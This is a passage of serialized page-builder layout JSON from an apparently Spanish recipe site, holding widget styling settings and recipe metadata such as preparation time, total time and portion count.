\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"spacer\",\"editSettings\":{}},{\"id\":\"d7nfmgh\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_editor\":\"\",\"editor\":\"Tiempo de preparaci\u00f3n:7 min\",\"section_style\":\"\",\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"text_color\":\"\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"rem\",\"size\":1.2},\"typography_font_family\":\"Open Sans\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":0.3},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"0.8\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"text-editor\",\"editSettings\":{}},{\"id\":\"vcto9i0\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_spacer\":\"\",\"space\":{\"unit\":\"px\",\"size\":10},\"space_tablet\":{\"unit\":\"px\",\"size\":50},\"space_mobile\":{\"unit\":\"px\",\"size\":\"45\"},\"view\":\"traditional\",\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"spacer\",\"editSettings\":{}}],\"editSettings\":{}},{\"id\":\"xtsermd\",\"elType\":\"column\",\"isInner\":false,\"settings\":{\"_inline_size\":null,\"_column_size\":25,\"section_style\":\"\",\"background_background\":\"\",\"background_color\":\"\",\"background_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_color_b\":\"transparent\",\"background_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_gradient_type\":\"linear\",\"background_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_gradient_position\":\"center center\",\"background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_position\":\"\",\"background_attachment\":\"\",\"background_repeat\":\"\",\"background_size\":\"\",\"background_video_link\":\"\",\"background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"box_shadow_box_shadow_type\":\"\",\"box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"section_typo\":\"\",\"heading_color\":\"\",\"color_text\":\"\",\"color_link\":\"\",\"color_link_hover\":\"\",\"text_align\":\"\",\"section_advanced\":\"\",\"margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"animation\":\"\",\"animation_duration\":\"\",\"css_classes\":\"\",\"z_index\":\"\",\"section_responsive\":\"\",\"screen_sm\":\"default\",\"screen_sm_width\":\"100\",\"screen_md\":\"default\",\"screen_md_width\":\"100\"},\"defaultEditSettings\":[],\"elements\":[{\"id\":\"ktjkz43\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_image\":\"\",\"image\":{\"url\":\"\/img\/cms\/foodie-pot\/tiempo.png\",\"id\":1,\"width\":120,\"height\":120},\"image_lazy\":\"yes\",\"align\":\"center\",\"align_tablet\":\"center\",\"align_mobile\":\"center\",\"caption\":\"\",\"link_to\":\"none\",\"link\":{\"is_external\":\"\",\"url\":\"\"},\"view\":\"traditional\",\"section_style_image\":\"\",\"space\":{\"unit\":\"%\",\"size\":\"22\"},\"opacity\":{\"unit\":\"px\",\"size\":1},\"hover_animation\":\"\",\"image_border_border\":\"\",\"image_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"image_border_color\":\"\",\"image_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"image_box_shadow_box_shadow_type\":\"\",\"image_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"image\",\"editSettings\":{}},{\"id\":\"j7dbs2q\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_spacer\":\"\",\"space\":{\"unit\":\"px\",\"size\":10},\"space_tablet\":{\"unit\":\"px\",\"size\":50},\"space_mobile\":{\"unit\":\"px\",\"size\":10},\"view\":\"traditional\",\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"spacer\",\"editSettings\":{}},{\"id\":\"3hbustw\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_editor\":\"\",\"editor\":\"Tiempo total:17 min\",\"section_style\":\"\",\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"text_color\":\"\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"rem\",\"size\":\"1.2\"},\"typography_font_family\":\"Open Sans\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":0.3},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"0.8\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"text-editor\",\"editSettings\":{}},{\"id\":\"ipyzdoz\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_spacer\":\"\",\"space\":{\"unit\":\"px\",\"size\":10},\"space_tablet\":{\"unit\":\"px\",\"size\":50},\"space_mobile\":{\"unit\":\"px\",\"size\":\"45\"},\"view\":\"traditional\",\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"spacer\",\"editSettings\":{}}],\"editSettings\":{}},{\"id\":\"dnen3ml\",\"elType\":\"column\",\"isInner\":false,\"settings\":{\"_inline_size\":null,\"_column_size\":25,\"section_style\":\"\",\"background_background\":\"\",\"background_color\":\"\",\"background_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_color_b\":\"\",\"background_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_gradient_type\":\"linear\",\"background_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_gradient_position\":\"center center\",\"background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_position\":\"\",\"background_attachment\":\"\",\"background_repeat\":\"\",\"background_size\":\"\",\"background_video_link\":\"\",\"background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"box_shadow_box_shadow_type\":\"\",\"box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"section_typo\":\"\",\"heading_color\":\"\",\"color_text\":\"\",\"color_link\":\"\",\"color_link_hover\":\"\",\"text_align\":\"\",\"section_advanced\":\"\",\"margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"animation\":\"\",\"animation_duration\":\"\",\"css_classes\":\"\",\"z_index\":\"\",\"section_responsive\":\"\",\"screen_sm\":\"default\",\"screen_sm_width\":\"100\",\"screen_md\":\"default\",\"screen_md_width\":\"100\"},\"defaultEditSettings\":[],\"elements\":[{\"id\":\"g0zxxju\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_image\":\"\",\"image\":{\"url\":\"\/img\/cms\/foodie-pot\/porciones.png\",\"id\":1,\"width\":120,\"height\":120},\"image_lazy\":\"yes\",\"align\":\"center\",\"align_tablet\":\"center\",\"align_mobile\":\"center\",\"caption\":\"\",\"link_to\":\"none\",\"link\":{\"is_external\":\"\",\"url\":\"\"},\"view\":\"traditional\",\"section_style_image\":\"\",\"space\":{\"unit\":\"%\",\"size\":\"22\"},\"opacity\":{\"unit\":\"px\",\"size\":1},\"hover_animation\":\"\",\"image_border_border\":\"\",\"image_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"image_border_color\":\"\",\"image_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"image_box_shadow_box_shadow_type\":\"\",\"image_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"image\",\"editSettings\":{}},{\"id\":\"eqz0fj5\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_spacer\":\"\",\"space\":{\"unit\":\"px\",\"size\":10},\"space_tablet\":{\"unit\":\"px\",\"size\":50},\"space_mobile\":{\"unit\":\"px\",\"size\":10},\"view\":\"traditional\",\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"spacer\",\"editSettings\":{}},{\"id\":\"rqookus\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_editor\":\"\",\"editor\":\"Porci\u00f3n:3 porciones\",\"section_style\":\"\",\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"text_color\":\"\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"rem\",\"size\":\"1.2\"},\"typography_font_family\":\"Open Sans\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":0.3},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"0.8\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\